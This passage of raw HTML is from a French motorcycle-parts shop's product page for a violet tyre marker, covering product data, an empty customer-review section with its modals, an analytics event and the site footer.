20%&quot;,&quot;ecotax_rate&quot;:0,&quot;unit_price&quot;:&quot;&quot;,&quot;customizations&quot;:{&quot;fields&quot;:[]},&quot;id_customization&quot;:0,&quot;is_customizable&quot;:false,&quot;show_quantities&quot;:true,&quot;quantity_label&quot;:&quot;Produits&quot;,&quot;quantity_discounts&quot;:[],&quot;customer_group_discount&quot;:0,&quot;images&quot;:[{&quot;bySize&quot;:{&quot;small_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.tout-2-roues.fr\/2896-small_default\/marqueur-pneu-bleu.jpg&quot;,&quot;width&quot;:80,&quot;height&quot;:80},&quot;cart_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.tout-2-roues.fr\/2896-cart_default\/marqueur-pneu-bleu.jpg&quot;,&quot;width&quot;:125,&quot;height&quot;:125},&quot;large_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.tout-2-roues.fr\/2896-large_default\/marqueur-pneu-bleu.jpg&quot;,&quot;width&quot;:440,&quot;height&quot;:440},&quot;home_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.tout-2-roues.fr\/2896-home_default\/marqueur-pneu-bleu.jpg&quot;,&quot;width&quot;:440,&quot;height&quot;:440},&quot;medium_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.tout-2-roues.fr\/2896-medium_default\/marqueur-pneu-bleu.jpg&quot;,&quot;width&quot;:452,&quot;height&quot;:452}},&quot;small&quot;:{&quot;url&quot;:&quot;https:\/\/www.tout-2-roues.fr\/2896-small_default\/marqueur-pneu-bleu.jpg&quot;,&quot;width&quot;:80,&quot;height&quot;:80},&quot;medium&quot;:{&quot;url&quot;:&quot;https:\/\/www.tout-2-roues.fr\/2896-large_default\/marqueur-pneu-bleu.jpg&quot;,&quot;width&quot;:440,&quot;height&quot;:440},&quot;large&quot;:{&quot;url&quot;:&quot;https:\/\/www.tout-2-roues.fr\/2896-medium_default\/marqueur-pneu-bleu.jpg&quot;,&quot;width&quot;:452,&quot;height&quot;:452},&quot;legend&quot;:&quot;&quot;,&quot;id_image&quot;:&quot;2896&quot;,&quot;cover&quot;:&quot;1&quot;,&quot;position&quot;:&quot;1&quot;,&quot;associatedVariants&quot;:[]},{&quot;bySize&quot;:{&quot;small_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.tout-2-roues.fr\/2897-small_default\/marqueur-pneu-bleu.jpg&quot;,&quot;width&quot;:80,&quot;height&quot;:80},&quot;cart_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.tout-2-roues.fr\/2897-cart_default\/marqueur-pneu-bleu.jpg&quot;,&quot;width&quot;:125,&quot;height&quot;:125},&quot;large_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.tout-2-roues.fr\/2897-large_default\/marqueur-pneu-bleu.jpg&quot;,&quot;width&quot;:440,&quot;height&quot;:440},&quot;home_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.tout-2-roues.fr\/2897-home_default\/marqueur-pneu-bleu.jpg&quot;,&quot;width&quot;:440,&quot;height&quot;:440},&quot;medium_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.tout-2-roues.fr\/2897-medium_default\/marqueur-pneu-bleu.jpg&quot;,&quot;width&quot;:452,&quot;height&quot;:452}},&quot;small&quot;:{&quot;url&quot;:&quot;https:\/\/www.tout-2-roues.fr\/2897-small_default\/marqueur-pneu-bleu.jpg&quot;,&quot;width&quot;:80,&quot;height&quot;:80},&quot;medium&quot;:{&quot;url&quot;:&quot;https:\/\/www.tout-2-roues.fr\/2897-large_default\/marqueur-pneu-bleu.jpg&quot;,&quot;width&quot;:440,&quot;height&quot;:440},&quot;large&quot;:{&quot;url&quot;:&quot;https:\/\/www.tout-2-roues.fr\/2897-medium_default\/marqueur-pneu-bleu.jpg&quot;,&quot;width&quot;:452,&quot;height&quot;:452},&quot;legend&quot;:&quot;&quot;,&quot;id_image&quot;:&quot;2897&quot;,&quot;cover&quot;:null,&quot;position&quot;:&quot;2&quot;,&quot;associatedVariants&quot;:[]}],&quot;cover&quot;:{&quot;bySize&quot;:{&quot;small_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.tout-2-roues.fr\/2896-small_default\/marqueur-pneu-bleu.jpg&quot;,&quot;width&quot;:80,&quot;height&quot;:80},&quot;cart_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.tout-2-roues.fr\/2896-cart_default\/marqueur-pneu-bleu.jpg&quot;,&quot;width&quot;:125,&quot;height&quot;:125},&quot;large_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.tout-2-roues.fr\/2896-large_default\/marqueur-pneu-bleu.jpg&quot;,&quot;width&quot;:440,&quot;height&quot;:440},&quot;home_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.tout-2-roues.fr\/2896-home_default\/marqueur-pneu-bleu.jpg&quot;,&quot;width&quot;:440,&quot;height&quot;:440},&quot;medium_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.tout-2-roues.fr\/2896-medium_default\/marqueur-pneu-bleu.jpg&quot;,&quot;width&quot;:452,&quot;height&quot;:452}},&quot;small&quot;:{&quot;url&quot;:&quot;https:\/\/www.tout-2-roues.fr\/2896-small_default\/marqueur-pneu-bleu.jpg&quot;,&quot;width&quot;:80,&quot;height&quot;:80},&quot;medium&quot;:{&quot;url&quot;:&quot;https:\/\/www.tout-2-roues.fr\/2896-large_default\/marqueur-pneu-bleu.jpg&quot;,&quot;width&quot;:440,&quot;height&quot;:440},&quot;large&quot;:{&quot;url&quot;:&quot;https:\/\/www.tout-2-roues.fr\/2896-medium_default\/marqueur-pneu-bleu.jpg&quot;,&quot;width&quot;:452,&quot;height&quot;:452},&quot;legend&quot;:&quot;&quot;,&quot;id_image&quot;:&quot;2896&quot;,&quot;cover&quot;:&quot;1&quot;,&quot;position&quot;:&quot;1&quot;,&quot;associatedVariants&quot;:[]},&quot;has_discount&quot;:false,&quot;discount_type&quot;:null,&quot;discount_percentage&quot;:null,&quot;discount_percentage_absolute&quot;:null,&quot;discount_amount&quot;:null,&quot;discount_amount_to_display&quot;:null,&quot;price_amount&quot;:4,&quot;unit_price_full&quot;:&quot;&quot;,&quot;show_availability&quot;:true,&quot;availability_date&quot;:null,&quot;availability_message&quot;:&quot;Exp\u00e9di\u00e9 en 24 - 48H ouvr\u00e9s&quot;,&quot;availability&quot;:&quot;available&quot;}"
     role="tabpanel"
  >
  
          <div class="product-manufacturer">
                  <a href="https://www.tout-2-roues.fr/brand/27-selection">
            <img src="https://www.tout-2-roues.fr/img/m/27.jpg" class="img img-thumbnail manufacturer-logo" alt="SELECTION">
          </a>
              </div>
              <div class="product-reference">
        <label class="label">Référence </label>
        <span itemprop="sku">REDT2RPENTYRPRPL</span>
      </div>
      

  
          <div class="product-quantities">
        <label class="label">En stock</label>
        <span data-stock="7" data-allow-oosp="1">7 Produits</span>
      </div>
      

  
      

  
    <div class="product-out-of-stock">
      
    </div>
  

  
      

    
      

  
      
</div>
		   	

		   	
		     			   	
		   	<div class="tab-pane fade in" id="compat" role="tabpanel"><div class="row"><div class="col-md-4"></div></div></div>	<div class="tab-pane fade in" id="leo-product-show-review-content">	

		<div id="product_reviews_block_tab">
												<p class="align_center">Pas de commentaires client pour le moment.</p>
									</div> 
	</div>	

		   			</div>
	</div>

  

	<script type="text/javascript">
  var productCommentUpdatePostErrorMessage = 'Désolé, votre avis ne peut pas être envoyé.';
  var productCommentAbuseReportErrorMessage = 'Désolé, votre rapport d\'abus ne peut pas être envoyé.';
</script>

<div id="product-comments-list-header">
  <div class="comments-nb">
    <i class="material-icons chat" data-icon="chat"></i>
    Commentaires (0)
  </div>
  </div>

<div id="empty-product-comment" class="product-comment-list-item">
      <button class="btn btn-comment btn-comment-big post-product-comment">
      <i class="material-icons edit" data-icon="edit"></i>
      Soyez le premier à donner votre avis
    </button>
  </div>

<div id="product-comments-list"
  data-list-comments-url="https://www.tout-2-roues.fr/module/productcomments/ListComments?id_product=19737"
  data-update-comment-usefulness-url="https://www.tout-2-roues.fr/module/productcomments/UpdateCommentUsefulness"
  data-report-comment-url="https://www.tout-2-roues.fr/module/productcomments/ReportComment"
  data-comment-item-prototype="&lt;div class=&quot;product-comment-list-item row&quot; data-product-comment-id=&quot;@COMMENT_ID@&quot; data-product-id=&quot;@PRODUCT_ID@&quot;&gt;
  &lt;div class=&quot;col-sm-3 comment-infos&quot;&gt;
    &lt;div class=&quot;grade-stars&quot; data-grade=&quot;@COMMENT_GRADE@&quot;&gt;&lt;/div&gt;
    &lt;div class=&quot;comment-date&quot;&gt;
      @COMMENT_DATE@
    &lt;/div&gt;
    &lt;div class=&quot;comment-author&quot;&gt;
      Par @CUSTOMER_NAME@
    &lt;/div&gt;
  &lt;/div&gt;

  &lt;div class=&quot;col-sm-9 comment-content&quot;&gt;
    &lt;p class=&quot;h4&quot;&gt;@COMMENT_TITLE@&lt;/p&gt;
    &lt;p&gt;@COMMENT_COMMENT@&lt;/p&gt;
    &lt;div class=&quot;comment-buttons btn-group&quot;&gt;
              &lt;a class=&quot;useful-review&quot;&gt;
          &lt;i class=&quot;material-icons thumb_up&quot; data-icon=&quot;thumb_up&quot;&gt;&lt;/i&gt;
          &lt;span class=&quot;useful-review-value&quot;&gt;@COMMENT_USEFUL_ADVICES@&lt;/span&gt;
        &lt;/a&gt;
        &lt;a class=&quot;not-useful-review&quot;&gt;
          &lt;i class=&quot;material-icons thumb_down&quot; data-icon=&quot;thumb_down&quot;&gt;&lt;/i&gt;
          &lt;span class=&quot;not-useful-review-value&quot;&gt;@COMMENT_NOT_USEFUL_ADVICES@&lt;/span&gt;
        &lt;/a&gt;
            &lt;a class=&quot;report-abuse&quot; title=&quot;Signaler un abus&quot;&gt;
        &lt;i class=&quot;material-icons flag&quot; data-icon=&quot;flag&quot;&gt;&lt;/i&gt;
      &lt;/a&gt;
    &lt;/div&gt;
  &lt;/div&gt;
&lt;/div&gt;
"
  data-current-page="1"
  data-total-pages="0">
</div>

<div id="product-comments-list-footer">
  <div id="product-comments-list-pagination">
      </div>
  </div>


<script type="text/javascript">
  document.addEventListener("DOMContentLoaded", function() {
    const alertModal = $('#update-comment-usefulness-post-error');
    alertModal.on('hidden.bs.modal', function () {
      alertModal.modal('hide');
    });
  });
</script>

<div id="update-comment-usefulness-post-error" class="modal fade product-comment-modal" role="dialog" aria-hidden="true">
  <div class="modal-dialog" role="document">
    <div class="modal-content">
      <div class="modal-header">
        <p class="h2">
          <i class="material-icons error" data-icon="error"></i>
          Votre avis ne peut pas être envoyé
        </p>
      </div>
      <div class="modal-body">
        <div id="update-comment-usefulness-post-error-message">
          
        </div>
        <div class="post-comment-buttons">
          <button type="button" class="btn btn-comment btn-comment-huge" data-dismiss="modal">
            Ok
          </button>
        </div>
      </div>
    </div>
  </div>
</div>


<script type="text/javascript">
  document.addEventListener("DOMContentLoaded", function() {
    const confirmModal = $('#report-comment-confirmation');
    confirmModal.on('hidden.bs.modal', function () {
      confirmModal.modal('hide');
      confirmModal.trigger('modal:confirm', false);
    });

    $('.confirm-button', confirmModal).click(function() {
      confirmModal.trigger('modal:confirm', true);
    });
    $('.refuse-button', confirmModal).click(function() {
      confirmModal.trigger('modal:confirm', false);
    });
  });
</script>

<div id="report-comment-confirmation" class="modal fade product-comment-modal" role="dialog" aria-hidden="true">
  <div class="modal-dialog" role="document">
    <div class="modal-content">
      <div class="modal-header">
        <p class="h2">
          <i class="material-icons feedback" data-icon="feedback"></i>
          Signaler le commentaire
        </p>
      </div>
      <div class="modal-body">
        <div id="report-comment-confirmation-message">
          Êtes-vous certain de vouloir signaler ce commentaire ?
        </div>
        <div class="post-comment-buttons">
          <button type="button" class="btn btn-comment-inverse btn-comment-huge refuse-button" data-dismiss="modal">
            Non
          </button>
          <button type="button" class="btn btn-comment btn-comment-huge confirm-button" data-dismiss="modal">
            Oui
          </button>
        </div>
      </div>
    </div>
  </div>
</div>


<script type="text/javascript">
  document.addEventListener("DOMContentLoaded", function() {
    const alertModal = $('#report-comment-posted');
    alertModal.on('hidden.bs.modal', function () {
      alertModal.modal('hide');
    });
  });
</script>

<div id="report-comment-posted" class="modal fade product-comment-modal" role="dialog" aria-hidden="true">
  <div class="modal-dialog" role="document">
    <div class="modal-content">
      <div class="modal-header">
        <p class="h2">
          <i class="material-icons check_circle" data-icon="check_circle"></i>
          Signalement envoyé
        </p>
      </div>
      <div class="modal-body">
        <div id="report-comment-posted-message">
          Votre signalement a bien été soumis et sera examiné par un modérateur.
        </div>
        <div class="post-comment-buttons">
          <button type="button" class="btn btn-comment btn-comment-huge" data-dismiss="modal">
            Ok
          </button>
        </div>
      </div>
    </div>
  </div>
</div>


<script type="text/javascript">
  document.addEventListener("DOMContentLoaded", function() {
    const alertModal = $('#report-comment-post-error');
    alertModal.on('hidden.bs.modal', function () {
      alertModal.modal('hide');
    });
  });
</script>

<div id="report-comment-post-error" class="modal fade product-comment-modal" role="dialog" aria-hidden="true">
  <div class="modal-dialog" role="document">
    <div class="modal-content">
      <div class="modal-header">
        <p class="h2">
          <i class="material-icons error" data-icon="error"></i>
          Votre signalement ne peut pas être envoyé
        </p>
      </div>
      <div class="modal-body">
        <div id="report-comment-post-error-message">
          
        </div>
        <div class="post-comment-buttons">
          <button type="button" class="btn btn-comment btn-comment-huge" data-dismiss="modal">
            Ok
          </button>
        </div>
      </div>
    </div>
  </div>
</div>

<script type="text/javascript">
  var productCommentPostErrorMessage = 'Désolé, votre avis ne peut être posté.';
</script>

<div id="post-product-comment-modal" class="modal fade product-comment-modal" role="dialog" aria-hidden="true">
  <div class="modal-dialog" role="document">
    <div class="modal-content">
      <div class="modal-header">
        <p class="h2">Donnez votre avis</p>
        <button type="button" class="close" data-dismiss="modal" aria-label="Fermer">
          <span aria-hidden="true">&times;</span>
        </button>
      </div>
      <div class="modal-body">
        <form id="post-product-comment-form" action="https://www.tout-2-roues.fr/module/productcomments/PostComment?id_product=19737" method="POST">
          <div class="row">
            <div class="col-sm-2">
                              
                  <ul class="product-flags">
                                      </ul>
                

                
                  <div class="product-cover">
                                          <img class="js-qv-product-cover" src="https://www.tout-2-roues.fr/2896-medium_default/marqueur-pneu-bleu.jpg" alt="" title="" style="width:100%;" itemprop="image">
                                      </div>
                
                          </div>
            <div class="col-sm-4">
              <p class="h3">MARQUEUR PNEU VIOLET</p>
              
                <div itemprop="description"><p>MARQUEUR POUR PNEU DE COULEUR VIOLET</p></div>
              
            </div>
            <div class="col-sm-6">
                              <ul id="criterions_list">
                                      <li>
                      <div class="criterion-rating">
                        <label>Quality:</label>
                        <div
                          class="grade-stars"
                          data-grade="3"
                          data-input="criterion[1]">
                        </div>
                      </div>
                    </li>
                                  </ul>
                          </div>
          </div>

                      <div class="row">
              <div class="col-sm-8">
                <label class="form-label" for="comment_title">Titre<sup class="required">*</sup></label>
                <input id="comment_title" name="comment_title" type="text" value=""/>
              </div>
              <div class="col-sm-4">
                <label class="form-label" for="customer_name">Votre nom<sup class="required">*</sup></label>
                <input id="customer_name" name="customer_name" type="text" value=""/>
              </div>
            </div>
          
          <label class="form-label" for="comment_content">Avis<sup class="required">*</sup></label>
          <textarea id="comment_content" name="comment_content"></textarea>

          

          <div class="row">
            <div class="col-sm-6">
              <p class="required"><sup>*</sup> Champs requis</p>
            </div>
            <div class="col-sm-6 post-comment-buttons">
              <button type="button" class="btn btn-comment-inverse btn-comment-big" data-dismiss="modal">
                Annuler
              </button>
              <button type="submit" class="btn btn-comment btn-comment-big">
                Envoyer
              </button>
            </div>
          </div>
        </form>
      </div>
    </div>
  </div>
</div>

  
<script type="text/javascript">
  document.addEventListener("DOMContentLoaded", function() {
    const alertModal = $('#product-comment-posted-modal');
    alertModal.on('hidden.bs.modal', function () {
      alertModal.modal('hide');
    });
  });
</script>

<div id="product-comment-posted-modal" class="modal fade product-comment-modal" role="dialog" aria-hidden="true">
  <div class="modal-dialog" role="document">
    <div class="modal-content">
      <div class="modal-header">
        <p class="h2">
          <i class="material-icons check_circle" data-icon="check_circle"></i>
          Avis envoyé
        </p>
      </div>
      <div class="modal-body">
        <div id="product-comment-posted-modal-message">
          Votre commentaire a bien été enregistré. Il sera publié dès qu&#039;un modérateur l&#039;aura approuvé.
        </div>
        <div class="post-comment-buttons">
          <button type="button" class="btn btn-comment btn-comment-huge" data-dismiss="modal">
            Ok
          </button>
        </div>
      </div>
    </div>
  </div>
</div>


<script type="text/javascript">
  document.addEventListener("DOMContentLoaded", function() {
    const alertModal = $('#product-comment-post-error');
    alertModal.on('hidden.bs.modal', function () {
      alertModal.modal('hide');
    });
  });
</script>

<div id="product-comment-post-error" class="modal fade product-comment-modal" role="dialog" aria-hidden="true">
  <div class="modal-dialog" role="document">
    <div class="modal-content">
      <div class="modal-header">
        <p class="h2">
          <i class="material-icons error" data-icon="error"></i>
          Votre avis ne peut être envoyé
        </p>
      </div>
      <div class="modal-body">
        <div id="product-comment-post-error-message">
          
        </div>
        <div class="post-comment-buttons">
          <button type="button" class="btn btn-comment btn-comment-huge" data-dismiss="modal">
            Ok
          </button>
        </div>
      </div>
    </div>
  </div>
</div>
<script type="text/javascript">
      document.addEventListener('DOMContentLoaded', function() {
        gtag("event", "view_item", {"send_to": "UA-237357598-1", "currency": "EUR", "value": 4, "items": [{"item_id":19737,"item_name":"MARQUEUR PNEU VIOLET","affiliation":"TOUT 2 ROUES","index":0,"price":4,"quantity":1,"item_brand":"SELECTION","item_category":"Autour du pneu","item_category2":"PNEUS"}]});
      });
</script>
    <div data-items="4"
         class="ybc-blog-related-posts on_product ybc_blog_related_posts_type_carousel ybc_blog_carousel">
        <h4 class="title_blog">Articles Liés</h4>
        <div class="ybc-blog-related-posts-wrapper">
                        <div class="ybc_blog_content_block ybc-blog-related-posts-list dt-4 blog_type_slider">
                                                            
                    <div class="ybc_blog_content_block_item ybc-blog-related-posts-list-li col-xs-12 col-sm-4 col-lg-3 thumbnail-container">
                                                    <a class="ybc_item_img" href="https://www.tout-2-roues.fr/sample-post1.htm">
                                <img width="260" height="180" src="https://www.tout-2-roues.fr/img/ybc_blog/post/thumb/devnature.jpg" alt="Bienvenue chez Tout 2 Roues boutique en ligne et à Viry Chatillon (91)"  />
                                                            </a>   
                                                                             
                                                <a class="ybc_title_block" href="https://www.tout-2-roues.fr/sample-post1.htm">Bienvenue chez Tout 2 Roues boutique en ligne et à Viry Chatillon (91)</a>
                        <div class="ybc-blog-sidear-post-meta">
                                                                                                                    
                                <div class="ybc-blog-categories">
                                    <span class="be-label">Publié dans: </span>
                                                                                                                    
                                        <a href="https://www.tout-2-roues.fr/blog/category/sample-category.html">Principal</a>                                                                    </div>
                                                        <span class="post-date">29/12/2024</span>
                        </div>
                                                    <div class="ybc-blog-latest-toolbar">                                         
                                                                    <span class="ybc-blog-latest-toolbar-views">
                                        <i class="ets_svg">
                                                                <svg width="14" height="14" viewBox="0 0 1792 1792" xmlns="http://www.w3.org/2000/svg"><path d="M1664 960q-152-236-381-353 61 104 61 225 0 185-131.5 316.5t-316.5 131.5-316.5-131.5-131.5-316.5q0-121 61-225-229 117-381 353 133 205 333.5 326.5t434.5 121.5 434.5-121.5 333.5-326.5zm-720-384q0-20-14-34t-34-14q-125 0-214.5 89.5t-89.5 214.5q0 20 14 34t34 14 34-14 14-34q0-86 61-147t147-61q20 0 34-14t14-34zm848 384q0 34-20 69-140 230-376.5 368.5t-499.5 138.5-499.5-139-376.5-368q-20-35-20-69t20-69q140-229 376.5-368t499.5-139 499.5 139 376.5 368q20 35 20 69z"/></svg>
                                                            </i> 1740
                                        vues
                                                                            </span> 
                                                       
                                                                                            </div>
                         
                                                                                    <div class="blog_description">Une équipe de professionnelles, disponible pour répondre à vos emails et vos appels téléphoniques, une équipe formé...</div>
                                                                            <a class="read_more" href="https://www.tout-2-roues.fr/sample-post1.htm">Read more</a>    
                    </div>
                                        
            </div>
        </div>
    </div>


                            </div></div>

	  <footer class="page-footer">
	    
	    	<!-- Footer content -->
	    
	  </footer>
	
</section>


  
    
  </div>


            
          </div>
                  </div>
        	
      </section>

      <footer id="footer" class="footer-container">
        
          
  <div class="footer-top">
          <div class="inner"><!-- @file modules\appagebuilder\views\templates\hook\ApRow -->
<div class="wrapper"
>

<div class="container">
    <div        class="row box-footertop ApRow  has-bg bg-boxed"
                            style="background: no-repeat;"        data-bg_data=" no-repeat"        >
                                            <!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-4 col-lg-3 col-md-3 col-sm-6 col-xs-6 col-sp-12  ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApGeneral -->
<div     class="block ApRawHtml">
	                    <div class="media">                          <a class="media-left" href="/nous-contacter">                                   <i class="fa-3x fa fa-envelope-o"></i>                          </a>                          <div class="media-body">                                <h6>questions?</h6>                                <p>Envoyez-nous un message<br></p>                              </div>                    </div>    	</div>
    </div><!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-4 col-lg-3 col-md-3 col-sm-6 col-xs-6 col-sp-12  ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApGeneral -->
<div     class="block ApRawHtml">
	                    <div class="media">                          <a class="media-left" href="/nous-contacter" target="_blank">                                   <i class="fa-3x fa fa fa-phone"></i>                          </a>                          <div class="media-body">         <h6>Tél. 07 68 511 333</h6>                                <p>Lun - Ven : 9h - 17h<br></p>                              </div>                    </div>    	</div>
    </div><!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-4 col-lg-3 col-md-3 col-sm-6 col-xs-6 col-sp-12  ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApGeneral -->
<div     class="block ApRawHtml">
	                    <div class="media">                          <a class="media-left" href="https://www.facebook.com/tout2roues/" target="_blank">                                   <i class="fa-3x fa fa fa-facebook"></i>                          </a>                          <div class="media-body">                                <h6>Facebook</h6>                                <p>Comme nous<br></p>                              </div>                    </div>    	</div>
    </div>            </div>
</div>
</div>
</div>
      </div>


  <div class="footer-center">
          <div class="inner"><!-- @file modules\appagebuilder\views\templates\hook\ApRow -->
<div class="wrapper"
>

<div class="container">
    <div        class="row box-footerlink ApRow  has-bg bg-boxed"
                            style="background: no-repeat;"        data-bg_data=" no-repeat"        >
                                            <!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-3 col-lg-3 col-md-6 col-sm-12 col-xs-12 col-sp-12  ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApGeneral -->
<div     class="block ApRawHtml">
	        <h4 class="title_block">Qui sommes-nous</h4>
                    Le service de mécanique rapide s'installe chez RED MOTORS.En plus des milliers de produits visibles sur notre site, nous vous proposons un service de mécanique rapide, mais également de la location de pont d'atelier pour les particuliers, pour réaliser vous même vos travaux.Toujours sur RDV. <a style="color:#fff" href="/content/4-a-propos-de-nous">En savoir plus.</a>    	</div>
    </div><!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-3 col-lg-3 col-md-6 col-sm-12 col-xs-12 col-sp-12  ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApGeneral -->
<div     class="block ApRawHtml">
	                     <p class="contact">Tout2Roues</p> <ul class="list-unstyled address">                             <li><i class="fa fa-map-marker"></i>40 AVENUE DU GENERAL DE GAULLE N7 91170 VIRY CHATILLON</li>                             <li><i class="fa fa-tablet"></i>07 68 511 333</li>                             <li><i class="fa fa-envelope-o"></i><a href="/nous-contacter">Nous contacter</a></li>                   </ul>    	</div>
    </div><!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-2 col-lg-2 col-md-4 col-sm-12 col-xs-12 col-sp-12  ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApBlockLink -->
            <div class="block block-toggler ApLink ApBlockLink accordion_small_screen">
                            <div class="title clearfix" data-target="#footer-link-form_17694226690611975" data-toggle="collapse">
                    <h4 class="title_block">
	                Informations
                    </h4>
                    <span class="float-xs-right">
                      <span class="navbar-toggler collapse-icons">
                        <i class="material-icons add">&#xE313;</i>
                        <i class="material-icons remove">&#xE316;</i>
                      </span>
                    </span>
                </div>
                                                    <ul class="collapse" id="footer-link-form_17694226690611975">
                                                                        <li><a href="https://www.tout-2-roues.fr/content/4-a-propos-de-nous" target="_self">A propos de nous</a></li>
                                                                                                <li><a href="https://www.tout-2-roues.fr/content/5-paiement-securise" target="_self">Paiement sécurisé</a></li>
                                                                                                <li><a href="https://www.tout-2-roues.fr/content/2-mentions-legales" target="_self">Mentions légales</a></li>
                                                                                                <li><a href="https://www.tout-2-roues.fr/content/1-livraison-retours" target="_self">Livraison &amp; retours</a></li>
                                                                                                <li><a href="https://www.tout-2-roues.fr/content/7-aeu-legal-privacy" target="_self">Protection des données</a></li>
                                                                                                <li><a href="https://www.tout-2-roues.fr/content/3-conditions-generales-de-vente" target="_self">Conditions générales</a></li>
                                                            </ul>
                    </div>
    
    </div><!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-2 col-lg-2 col-md-4 col-sm-12 col-xs-12 col-sp-12  ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApBlockLink -->
            <div class="block block-toggler ApLink ApBlockLink accordion_small_screen">
                            <div class="title clearfix" data-target="#footer-link-form_5638471188288695" data-toggle="collapse">
                    <h4 class="title_block">
	                catégories
                    </h4>
                    <span class="float-xs-right">
                      <span class="navbar-toggler collapse-icons">
                        <i class="material-icons add">&#xE313;</i>
                        <i class="material-icons remove">&#xE316;</i>
                      </span>
                    </span>
                </div>
                                                    <ul class="collapse" id="footer-link-form_5638471188288695">
                                                                        <li><a href="https://www.tout-2-roues.fr/2-accueil" target="_self">Accueil</a></li>
                                                                                                <li><a href="https://www.tout-2-roues.fr/13-pneus" target="_self">PNEUS</a></li>
                                                                                                <li><a href="https://www.tout-2-roues.fr/1389-vetements-moto" target="_self">VETEMENTS MOTO</a></li>
                                                                                                <li><a href="https://www.tout-2-roues.fr/1675-pieces-detachees" target="_self">PIECES DETACHEES</a></li>
                                                                                                <li><a href="https://www.tout-2-roues.fr/507-accessoires" target="_self">ACCESSOIRES</a></li>
                                                            </ul>
                    </div>
    
    </div><!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-2 col-lg-2 col-md-4 col-sm-12 col-xs-12 col-sp-12  ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApBlockLink -->
            <div class="block block-toggler ApLink ApBlockLink accordion_small_screen">
                            <div class="title clearfix" data-target="#footer-link-form_4748231447276080" data-toggle="collapse">
                    <h4 class="title_block">
	                BESOIN D’AIDE
                    </h4>
                    <span class="float-xs-right">
                      <span class="navbar-toggler collapse-icons">
                        <i class="material-icons add">&#xE313;</i>
                        <i class="material-icons remove">&#xE316;</i>
                      </span>
                    </span>
                </div>
                                                    <ul class="collapse" id="footer-link-form_4748231447276080">
                                                                        <li><a href="https://www.tout-2-roues.fr/adresse" target="_self">Adresse</a></li>
                                                                                                <li><a href="https://www.tout-2-roues.fr/nous-contacter" target="_self">Contact</a></li>
                                                                                                <li><a href="https://www.tout-2-roues.fr/plan du site" target="_self">sitemap</a></li>
                                                            </ul>
                    </div>
    
    </div>            </div>
</div>
</div>
<!-- @file modules\appagebuilder\views\templates\hook\ApRow -->
<div class="wrapper"
>

<div class="container">
    <div        class="row box-footernew ApRow  has-bg bg-boxed"
                            style="background: no-repeat;"        data-bg_data=" no-repeat"        >
                                            <!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-7 col-lg-6 col-md-12 col-sm-12 col-xs-12 col-sp-12  ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApModule -->
<div class="block_newsletter block">
  <h3 class="title_block text-xs-center" id="block-newsletter-label">Newsletter signup</h3>
  <div class="block_content">
    <form action="https://www.tout-2-roues.fr/#footer" method="post">
      <div class="row">
        <div class="col-xs-12">
          <button
            class="btn btn-outline float-xs-right"
            name="submitNewsletter"
            type="submit"
            value="Souscrire"
          >
      			<i class="fa fa-envelope"></i><span>Souscrire</span>
      		</button>
          <div class="input-wrapper">
            <input
              name="email"
              type="text"
              value=""
              placeholder="Votre adresse e-mail"
              aria-labelledby="block-newsletter-label"
            >
          </div>
          <input type="hidden" name="action" value="0">
          <div class="clearfix"></div>
        </div>
        <div class="col-xs-12">
                          <p>Vous pouvez vous désinscrire à tout moment. Vous trouverez pour cela nos informations de contact dans les conditions d&#039;utilisation du site.</p>
                                                      
                      </div>
      </div>
    </form>
  </div>
</div>

    </div><!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-4-8 col-lg-6 col-md-12 col-sm-12 col-xs-12 col-sp-12  ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApImage -->
<div id="image-form_33328004267333615" class="block ApImage">
	
            
                    <img src="/themes/leo_moto/assets/img/modules/appagebuilder/images/paypal.png" class=""
                                    title=""
            alt=""
	    style=" width:auto; 
			height:auto" />

            	        </div><!-- @file modules\appagebuilder\views\templates\hook\ApGeneral -->
<div     class="block ApRawHtml">
	                    <div>Copyright © 2020 - <a href="https://www.tout-2-roues.fr/"> Tout2Roues</a> - Tous droits réservés</div>    	</div>
    </div>            </div>
</div>
</div>
<div class="links block">
  <div class="row">
    </div>
</div>
<script type="text/javascript">
    ybc_blog_like_url = 'https://www.tout-2-roues.fr/module/ybc_blog/like';
    ybc_like_error ='Un problème est survenu lors de la soumission de votre demande. Réessayez plus tard'
    YBC_BLOG_GALLERY_SPEED = 5000;
    YBC_BLOG_SLIDER_SPEED = 5000;
    YBC_BLOG_GALLERY_SKIN = 'light_square';
